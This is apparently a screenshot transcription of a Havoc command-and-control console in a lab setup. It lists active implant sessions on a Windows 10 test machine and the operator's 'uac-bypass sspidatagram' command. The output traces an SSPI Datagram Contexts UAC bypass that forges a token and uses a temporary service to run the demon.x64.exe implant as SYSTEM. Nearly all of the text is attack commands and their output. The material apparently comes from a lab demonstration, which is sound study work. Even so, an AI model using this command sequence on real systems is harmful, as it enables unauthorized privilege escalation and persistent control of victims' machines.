 1 2 3 4 (genmon)XXX 22:17
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
2eb004… 10.0.0.4 10.0.0.4 Threatadm… WIN10TEST Windows 10 demon.x64… 3332 1s healthy
39f7fe… 10.0.0.4 10.0.0.4 SYSTEM WIN10TEST Windows 10 demon.x64… 12544 0s healthy
Event Viewer
05/05/2025 22:08:39 Havoc Framework [Version: 0.7] [CodeName: Bites The
Dust]
05/05/2025 22:05:55 [*] Started "HTTPs Listener" listener
05/05/2025 22:06:14 [+] Threatadmin connected to teamserver
05/05/2025 22:08:35 [-] Threatadmin disconnected from teamserver
05/05/2025 22:08:39 [+] Threatadmin connected to teamserver
05/05/2025 22:08:39 [*] Initialized 2eb004ba :: Threatadmin@10.0.0.4
(WIN10TEST)
05/05/2025 22:11:54 [*] Initialized 14eaa928 :: SYSTEM@10.0.0.4
(WIN10TEST)
05/05/2025 22:16:45 [*] Initialized 39f7fed6 :: SYSTEM@10.0.0.4
(WIN10TEST)
Teamserver Chat Script Manager [2eb004ba] Threatadmin/WIN10TEST
05/05/2025 22:06:51 Agent 2EB004BA authenticated as WIN10TEST\Threatadmin :: [Internal: 10.0.0.4] [Process: demon.x64.exe\3332] [Arch: x64] [Pivot: Direct]
05/05/2025 22:16:44 [Threatadmin] Demon » uac-bypass sspidatagram c:\temp\demon.x64.exe
[*] [7DE2AF30] Performing SSPI Datagram Contexts UAC bypass with c:\temp\demon.x64.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [80 bytes]:
SspiUacBypass - Bypassing UAC with SSPI Datagram Contexts
by @splinter_code
[+] Received Output [77 bytes]:
Forging a token from a fake Network Authentication through Datagram Contexts
[+] Received Output [64 bytes]:
Network Authentication token forged correctly, handle --> 0x5f8
[+] Received Output [111 bytes]:
Forged Token Session ID set to 2. lsasrv!LsapApplyLoopbackSessionId adjusted the token to our current session
[+] Received Output [107 bytes]:
Bypass Success! Now impersonating the forged token... Loopback network auth should be seen as elevated now
[+] Received Output [39 bytes]:
Invoking CreateSvcRpc (by @x86matthew)
[+] Received Output [48 bytes]:
Connecting to \\127.0.0.1\pipe\ntsvcs RPC pipe
[+] Received Output [27 bytes]:
Opening service manager...
[+] Received Output [30 bytes]:
Creating temporary service...
[+] Received Output [52 bytes]:
Executing 'c:\temp\demon.x64.exe' as SYSTEM user...
[+] Received Output [30 bytes]:
Deleting temporary service...
[+] Received Output [9 bytes]:
Finished
[*] BOF execution completed
[Threatadmin/WIN10TEST] demon.x64.exe/3332 x64
>>>